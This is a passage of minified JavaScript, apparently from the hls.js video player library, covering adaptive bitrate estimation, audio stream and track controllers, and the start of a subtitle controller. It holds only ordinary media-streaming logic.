hn(e),this.defaultTTFB_=i,this.ttfb_=new hn(t)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_,n=this.ttfb_;r.halfLife!==t&&(this.slow_=new hn(t,r.getEstimate(),r.getTotalWeight())),i.halfLife!==e&&(this.fast_=new hn(e,i.getEstimate(),i.getTotalWeight())),n.halfLife!==t&&(this.ttfb_=new hn(t,n.getEstimate(),n.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.sampleTTFB=function(t){var e=t/1e3,r=Math.sqrt(2)*Math.exp(-Math.pow(e,2)/2);this.ttfb_.sample(r,Math.max(t,5))},e.canEstimate=function(){return this.fast_.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.getEstimateTTFB=function(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_},e.destroy=function(){},t}(),cn=function(){function t(t){this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=-1,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new dn(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(T.FRAG_LOADING,this.onFragLoading,this),t.on(T.FRAG_LOADED,this.onFragLoaded,this),t.on(T.FRAG_BUFFERED,this.onFragBuffered,this),t.on(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(T.LEVEL_LOADED,this.onLevelLoaded,this)},e.unregisterListeners=function(){var t=this.hls;t.off(T.FRAG_LOADING,this.onFragLoading,this),t.off(T.FRAG_LOADED,this.onFragLoaded,this),t.off(T.FRAG_BUFFERED,this.onFragBuffered,this),t.off(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(T.LEVEL_LOADED,this.onLevelLoaded,this)},e.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},e.onFragLoading=function(t,e){var r,i=e.frag;this.ignoreFragment(i)||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null,this.clearTimer(),this.timer=self.setInterval(this.onCheck,100))},e.onLevelSwitching=function(t,e){this.clearTimer()},e.getTimeToLoadFrag=function(t,e,r,i){return t+r/e+(i?this.lastLevelLoadSec:0)},e.onLevelLoaded=function(t,e){var r=this.hls.config,i=e.stats,n=i.total,a=i.bwEstimate;y(n)&&y(a)&&(this.lastLevelLoadSec=8*n/a),e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},e._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.autoLevelEnabled,n=r.media;if(t&&n){var a=performance.now(),s=e?e.stats:t.stats,o=e?e.duration:t.duration,l=a-s.loading.start;if(s.aborted||s.loaded&&s.loaded===s.total||0===t.level)return this.clearTimer(),void(this._nextAutoLevel=-1);if(i&&!n.paused&&n.playbackRate&&n.readyState){var u=r.mainForwardBufferInfo;if(null!==u){var h=this.bwEstimator.getEstimateTTFB(),d=Math.abs(n.playbackRate);if(!(l<=Math.max(h,o/(2*d)*1e3))){var c=u.len/d;if(!(c>=2*o/d)){var f=s.loading.first?s.loading.first-s.loading.start:-1,g=s.loaded&&f>-1,v=this.bwEstimator.getEstimate(),m=r.levels,p=r.minAutoLevel,E=m[t.level],S=s.total||Math.max(s.loaded,Math.round(o*E.maxBitrate/8)),L=l-f;L<1&&g&&(L=Math.min(l,8*s.loaded/v));var R=g?1e3*s.loaded/L:0,A=R?(S-s.loaded)/R:8*S/v+h/1e3;if(!(A<=c)){var k,b=R?8*R:v,I=Number.POSITIVE_INFINITY;for(k=t.level-1;k>p;k--){var w=m[k].maxBitrate;if((I=this.getTimeToLoadFrag(h/1e3,b,o*w,!m[k].details))<c)break}I>=A||I>10*o||(r.nextLoadLevel=k,g?this.bwEstimator.sample(l-Math.min(h,f),s.loaded):this.bwEstimator.sampleTTFB(l),this.clearTimer(),D.warn("[abr] Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly;\n      Time to underbuffer: "+c.toFixed(3)+" s\n      Estimated load time for current fragment: "+A.toFixed(3)+" s\n      Estimated load time for down switch fragment: "+I.toFixed(3)+" s\n      TTFB estimate: "+f+"\n      Current BW estimate: "+(y(v)?(v/1024).toFixed(3):"Unknown")+" Kb/s\n      New BW estimate: "+(this.bwEstimator.getEstimate()/1024).toFixed(3)+" Kb/s\n      Aborting and switching to level "+k),t.loader&&(this.fragCurrent=this.partCurrent=null,t.abortRequests()),r.trigger(T.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:s}))}}}}}}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part,n=i?i.stats:r.stats;if(r.type===he&&this.bwEstimator.sampleTTFB(n.loading.first-n.loading.start),!this.ignoreFragment(r)){if(this.clearTimer(),this.lastLoadedFragLevel=r.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var a=i?i.duration:r.duration,s=this.hls.levels[r.level],o=(s.loaded?s.loaded.bytes:0)+n.loaded,l=(s.loaded?s.loaded.duration:0)+a;s.loaded={bytes:o,duration:l},s.realBitrate=Math.round(8*o/l)}if(r.bitrateTest){var u={stats:n,frag:r,part:i,id:r.type};this.onFragBuffered(T.FRAG_BUFFERED,u),r.bitrateTest=!1}}},e.onFragBuffered=function(t,e){var r=e.frag,i=e.part,n=null!=i&&i.stats.loaded?i.stats:r.stats;if(!n.aborted&&!this.ignoreFragment(r)){var a=n.parsing.end-n.loading.start-Math.min(n.loading.first-n.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},e.ignoreFragment=function(t){return t.type!==he||"initSegment"===t.sn},e.clearTimer=function(){self.clearInterval(this.timer)},e.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,n=r.config,a=r.minAutoLevel,s=r.media,o=e?e.duration:t?t.duration:0,l=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,u=this.bwEstimator?this.bwEstimator.getEstimate():n.abrEwmaDefaultEstimate,h=r.mainForwardBufferInfo,d=(h?h.len:0)/l,c=this.findBestLevel(u,a,i,d,n.abrBandWidthFactor,n.abrBandWidthUpFactor);if(c>=0)return c;D.trace("[abr] "+(d?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var f=o?Math.min(o,n.maxStarvationDelay):n.maxStarvationDelay,g=n.abrBandWidthFactor,v=n.abrBandWidthUpFactor;if(!d){var m=this.bitrateTestDelay;m&&(f=(o?Math.min(o,n.maxLoadingDelay):n.maxLoadingDelay)-m,D.trace("[abr] bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*f)+" ms"),g=v=1)}return c=this.findBestLevel(u,a,i,d+f,g,v),Math.max(c,0)},e.findBestLevel=function(t,e,r,i,n,a){for(var s,o=this.fragCurrent,l=this.partCurrent,u=this.lastLoadedFragLevel,h=this.hls.levels,d=h[u],c=!(null==d||null==(s=d.details)||!s.live),f=null==d?void 0:d.codecSet,g=l?l.duration:o?o.duration:0,v=this.bwEstimator.getEstimateTTFB()/1e3,m=e,p=-1,T=r;T>=e;T--){var E=h[T];if(!E||f&&E.codecSet!==f)E&&(m=Math.min(T,m),p=Math.max(T,p));else{-1!==p&&D.trace("[abr] Skipped level(s) "+m+"-"+p+' with CODECS:"'+h[p].attrs.CODECS+'"; not compatible with "'+d.attrs.CODECS+'"');var S=E.details,L=(l?null==S?void 0:S.partTarget:null==S?void 0:S.averagetargetduration)||g,R=void 0;R=T<=u?n*t:a*t;var A=h[T].maxBitrate,k=this.getTimeToLoadFrag(v,R,A*L,void 0===S);if(D.trace("[abr] level:"+T+" adjustedbw-bitrate:"+Math.round(R-A)+" avgDuration:"+L.toFixed(1)+" maxFetchDuration:"+i.toFixed(1)+" fetchDuration:"+k.toFixed(1)),R>A&&(0===k||!y(k)||c&&!this.bitrateTestDelay||k<i))return T}}return-1},a(t,[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(-1!==t&&!e.canEstimate())return t;var r=this.getNextABRAutoLevel();if(-1!==t){var i=this.hls.levels;if(i.length>Math.max(t,r)&&i[t].loadError<=i[r].loadError)return t}return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}}]),t}(),fn=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,n=0;n<t.length;n++){var a=t[n];r.set(a,i),i+=a.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}(),gn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[audio-stream-controller]",de)||this).videoBuffer=null,n.videoTrackCC=-1,n.waitingVideoCC=-1,n.bufferedTrack=null,n.switchingTrack=null,n.trackId=-1,n.waitingData=null,n.mainDetails=null,n.bufferFlushed=!1,n.cachedTrackLoadedData=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null,this.bufferedTrack=null,this.switchingTrack=null},r._registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.LEVEL_LOADED,this.onLevelLoaded,this),t.on(T.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(T.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(T.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(T.ERROR,this.onError,this),t.on(T.BUFFER_RESET,this.onBufferReset,this),t.on(T.BUFFER_CREATED,this.onBufferCreated,this),t.on(T.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(T.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(T.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.LEVEL_LOADED,this.onLevelLoaded,this),t.off(T.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(T.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(T.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(T.ERROR,this.onError,this),t.off(T.BUFFER_RESET,this.onBufferReset,this),t.off(T.BUFFER_CREATED,this.onBufferCreated,this),t.off(T.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(T.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(T.FRAG_BUFFERED,this.onFragBuffered,this)},r.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,n=e.initPTS,a=e.timescale;if("main"===i){var s=r.cc;this.initPTS[r.cc]={baseTime:n,timescale:a},this.log("InitPTS for cc: "+s+" found from main: "+n),this.videoTrackCC=s,this.state===jr&&this.tick()}},r.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Mr);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e,this.state=Nr):(this.loadedmetadata=!1,this.state=Kr),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.doTick=function(){switch(this.state){case Nr:this.doTickIdle();break;case Kr:var e,r=this.levels,i=this.trackId,n=null==r||null==(e=r[i])?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=jr}break;case Gr:var a,s=performance.now(),o=this.retryDate;(!o||s>=o||null!=(a=this.media)&&a.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded(this.trackId),this.state=Nr);break;case jr:var l=this.waitingData;if(l){var u=l.frag,h=l.part,d=l.cache,c=l.complete;if(void 0!==this.initPTS[u.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Br;var f={frag:u,part:h,payload:d.flush(),networkDetails:null};this._handleFragmentLoadProgress(f),c&&t.prototype._handleFragmentLoadComplete.call(this,f)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log("Waiting fragment cc ("+u.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var g=this.getLoadPosition(),v=Ar.bufferInfo(this.mediaBuffer,g,this.config.maxBufferHole);Xe(v.end,this.config.maxFragLookUpTolerance,u)<0&&(this.log("Waiting fragment cc ("+u.cc+") @ "+u.start+" cancelled because another fragment at "+v.end+" is needed"),this.clearWaitingFragment())}}else this.state=Nr}this.onTickEnd()},r.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=Nr)},r.resetLoadingState=function(){this.clearWaitingFragment(),t.prototype.resetLoadingState.call(this)},r.onTickEnd=function(){var t=this.media;null!=t&&t.readyState&&(this.lastCurrentTime=t.currentTime)},r.doTickIdle=function(){var t=this.hls,e=this.levels,r=this.media,i=this.trackId,n=t.config;if(null!=e&&e[i]&&(r||!this.startFragRequested&&n.startFragPrefetch)){var a=e[i],s=a.details;if(!s||s.live&&this.levelLastLoaded!==i||this.waitForCdnTuneIn(s))this.state=Kr;else{var o=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&o&&(this.bufferFlushed=!1,this.afterBufferFlushed(o,F,de));var l=this.getFwdBufferInfo(o,de);if(null!==l){var u=this.bufferedTrack,h=this.switchingTrack;if(!h&&this._streamEnded(l,s))return t.trigger(T.BUFFER_EOS,{type:"audio"}),void(this.state=Yr);var d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,he),c=l.len,f=this.getMaxBufferLength(null==d?void 0:d.len);if(!(c>=f)||h){var g=s.fragments[0].start,v=l.end;if(h&&r){var m=this.getLoadPosition();u&&h.attrs!==u.attrs&&(v=m),s.PTSKnown&&m<g&&(l.end>g||l.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),r.currentTime=g+.05)}var p=this.getNextFragment(v,s),y=!1;if(p&&this.isLoopLoading(p,v)&&(y=!!p.gap,p=this.getNextFragmentLoopLoading(p,s,l,he,f)),p){var E=d&&p.start>d.end+s.targetduration;if(E||(null==d||!d.len)&&l.len){var S=this.fragmentTracker.getBufferedFrag(p.start,he);if(null===S)return;if(y||(y=!!S.gap||!!E&&0===d.len),E&&!y||y&&l.nextStart&&l.nextStart<S.end)return}this.loadFragment(p,a,v)}else this.bufferFlushed=!0}}}}},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.min(Math.max(r,e),this.config.maxMaxBufferLength):r},r.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},r.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new xe(t)}))},r.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.switchingTrack=e,this.state=Nr):(this.switchingTrack=null,this.bufferedTrack=e,this.state=Mr),this.tick()},r.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1,this.bufferedTrack=null,this.switchingTrack=null},r.onLevelLoaded=function(t,e){this.mainDetails=e.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(T.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)},r.onAudioTrackLoaded=function(t,e){var r;if(null!=this.mainDetails){var i=this.levels,n=e.details,a=e.id;if(i){this.log("Track "+a+" loaded ["+n.startSN+","+n.endSN+"],duration:"+n.totalduration);var s=i[a],o=0;if(n.live||null!=(r=s.details)&&r.live){var l=this.mainDetails;if(n.fragments[0]||(n.deltaUpdateFailed=!0),n.deltaUpdateFailed||!l)return;!s.details&&n.hasProgramDateTime&&l.hasProgramDateTime?(Cr(n,l),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details)}s.details=n,this.levelLastLoaded=a,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(s.details,o),this.state!==Kr||this.waitForCdnTuneIn(n)||(this.state=Nr),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)}else this.cachedTrackLoadedData=e},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.config,s=this.trackId,o=this.levels;if(o){var l=o[s];if(l){var u=l.details;if(!u)return this.warn("Audio track details undefined on fragment load progress"),void this.removeUnbufferedFrags(r.start);var h=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2",d=this.transmuxer;d||(d=this.transmuxer=new on(this.hls,de,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var c=this.initPTS[r.cc],f=null==(e=r.initSegment)?void 0:e.data;if(void 0!==c){var g=i?i.index:-1,v=-1!==g,m=new kr(r.level,r.sn,r.stats.chunkCount,n.byteLength,g,v);d.push(n,f,h,"",r,i,u.totalduration,!1,m,c)}else this.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+u.startSN+" ,"+u.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new fn,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=jr}else this.warn("Audio track is undefined on fragment load progress")}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},r.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},r.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer||null),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer||null)},r.onFragBuffered=function(t,e){var r,n=e.frag,a=e.part;if(n.type===de)if(this.fragContextChanged(n))this.warn("Fragment "+n.sn+(a?" p: "+a.index:"")+" of level "+n.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+(this.switchingTrack?this.switchingTrack.name:"false"));else{if("initSegment"!==n.sn){this.fragPrevious=n;var s=this.switchingTrack;s&&(this.bufferedTrack=s,this.switchingTrack=null,this.hls.trigger(T.AUDIO_TRACK_SWITCHED,i({},s)))}this.fragBufferedComplete(n,a)}else this.loadedmetadata||n.type!==he||null!=(r=this.videoBuffer||this.media)&&r.buffered.length&&(this.loadedmetadata=!0)},r.onError=function(e,r){var i;if(r.fatal)this.state=Wr;else switch(r.details){case S.FRAG_GAP:case S.FRAG_PARSING_ERROR:case S.FRAG_DECRYPT_ERROR:case S.FRAG_LOAD_ERROR:case S.FRAG_LOAD_TIMEOUT:case S.KEY_LOAD_ERROR:case S.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(de,r);break;case S.AUDIO_TRACK_LOAD_ERROR:case S.AUDIO_TRACK_LOAD_TIMEOUT:case S.LEVEL_PARSING_ERROR:r.levelRetry||this.state!==Kr||(null==(i=r.context)?void 0:i.type)!==le||(this.state=Nr);break;case S.BUFFER_FULL_ERROR:if(!r.parent||"audio"!==r.parent)return;this.reduceLengthAndFlushBuffer(r)&&(this.bufferedTrack=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"));break;case S.INTERNAL_EXCEPTION:this.recoverWorkerError(r)}},r.onBufferFlushed=function(t,e){e.type===F&&(this.bufferFlushed=!0,this.state===Yr&&(this.state=Nr))},r._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var l=s.frag,u=s.part,h=s.level.details,d=n.audio,c=n.text,f=n.id3,g=n.initSegment;if(!this.fragContextChanged(l)&&h){if(this.state=Hr,this.switchingTrack&&d&&this.completeAudioSwitch(this.switchingTrack),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,a),i.trigger(T.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:r,tracks:g.tracks})),d){var v=d.startPTS,m=d.endPTS,p=d.startDTS,y=d.endDTS;u&&(u.elementaryStreams[F]={startPTS:v,endPTS:m,startDTS:p,endDTS:y}),l.setElementaryStreamInfo(F,v,m,p,y),this.bufferFragmentData(d,l,u,a)}if(null!=f&&null!=(e=f.samples)&&e.length){var E=o({id:r,frag:l,details:h},f);i.trigger(T.FRAG_PARSING_METADATA,E)}if(c){var S=o({id:r,frag:l,details:h},c);i.trigger(T.FRAG_PARSING_USERDATA,S)}}else this.fragmentTracker.removeFragment(l)}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r){if(this.state===Hr){t.video&&delete t.video;var i=t.audio;if(i){i.levelCodec=i.codec,i.id="audio",this.log("Init audio buffer, container:"+i.container+", codecs[parsed]=["+i.codec+"]"),this.hls.trigger(T.BUFFER_CODECS,t);var n=i.initSegment;if(null!=n&&n.byteLength){var a={type:"audio",frag:e,part:null,chunkMeta:r,parent:e.type,data:n};this.hls.trigger(T.BUFFER_APPENDING,a)}this.tick()}}},r.loadFragment=function(e,r,i){var n,a=this.fragmentTracker.getState(e);this.fragCurrent=e,this.switchingTrack||a===ur||a===dr?"initSegment"===e.sn?this._loadInitSegment(e,r):null!=(n=r.details)&&n.live&&!this.initPTS[e.cc]?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=jr):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):this.clearTrackerIfNeeded(e)},r.completeAudioSwitch=function(e){var r=this.hls,n=this.media,a=this.bufferedTrack,s=null==a?void 0:a.attrs,o=e.attrs;n&&s&&(s.CHANNELS!==o.CHANNELS||s.NAME!==o.NAME||s.LANGUAGE!==o.LANGUAGE)&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.bufferedTrack=e,this.switchingTrack=null,r.trigger(T.AUDIO_TRACK_SWITCHED,i({},e))},e}(Xr),vn=function(t){function e(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.registerListeners(),r}l(e,t);var r=e.prototype;return r.registerListeners=function(){var t=this.hls;t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.LEVEL_LOADING,this.onLevelLoading,this),t.on(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(T.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(T.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.LEVEL_LOADING,this.onLevelLoading,this),t.off(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(T.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(T.ERROR,this.onError,this)},r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,t.prototype.destroy.call(this)},r.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},r.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.groupId,n=e.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=e.details,this.log("audio-track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Track with id:"+r+" and group:"+i+" not found in active group "+a.groupId)},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var r=e.audioGroupIds[e.urlId];if(this.groupId!==r){this.groupId=r||null;var i=this.tracks.filter((function(t){return!r||t.groupId===r}));this.selectDefaultTrack&&!i.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=i;var n={audioTracks:i};this.log("Updating audio tracks, "+i.length+" track(s) found in group:"+r),this.hls.trigger(T.AUDIO_TRACKS_UPDATED,n),this.selectInitialTrack()}else this.shouldReloadPlaylist(this.currentTrack)&&this.setAudioTrack(this.trackId)}},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===le&&e.context.id===this.trackId&&e.context.groupId===this.groupId&&(this.requestScheduled=-1,this.checkRetry(e))},r.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var r=this.currentTrack;e[this.trackId];var n=e[t],a=n.groupId,s=n.name;if(this.log("Switching to audio-track "+t+' "'+s+'" lang:'+n.lang+" group:"+a),this.trackId=t,this.currentTrack=n,this.selectDefaultTrack=!1,this.hls.trigger(T.AUDIO_TRACK_SWITCHING,i({},n)),!n.details||n.details.live){var o=this.switchParams(n.url,null==r?void 0:r.details);this.loadPlaylist(o)}}},r.selectInitialTrack=function(){var t=this.tracksInGroup,e=this.findTrackId(this.currentTrack)|this.findTrackId(null);if(-1!==e)this.setAudioTrack(e);else{var r=new Error("No track found for running audio group-ID: "+this.groupId+" track count: "+t.length);this.warn(r.message),this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:r})}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if(!this.selectDefaultTrack||i.default){if(!t||t.attrs["STABLE-RENDITION-ID"]===i.attrs["STABLE-RENDITION-ID"])return i.id;if(t.name===i.name&&t.lang===i.lang)return i.id}}return-1},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.tracksInGroup[this.trackId];if(this.shouldLoadPlaylist(r)){var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist "+i+' "'+r.name+'" lang:'+r.lang+" group:"+n),this.clearTimer(),this.hls.trigger(T.AUDIO_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},a(e,[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}]),e}(ar);function mn(t,e){if(t.length!==e.length)return!1;for(var r=0;r<t.length;r++)if(!pn(t[r].attrs,e[r].attrs))return!1;return!0}function pn(t,e){var r=t["STABLE-RENDITION-ID"];return r?r===e["STABLE-RENDITION-ID"]:!["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED"].some((function(r){return t[r]!==e[r]}))}var yn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[subtitle-stream-controller]",ce)||this).levels=[],n.currentTrackId=-1,n.tracksBuffered=[],n.mainDetails=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},r._registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.LEVEL_LOADED,this.onLevelLoaded,this),t.on(T.ERROR,this.onError,this),t.on(T.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(T.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(T.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(T.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(T.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var 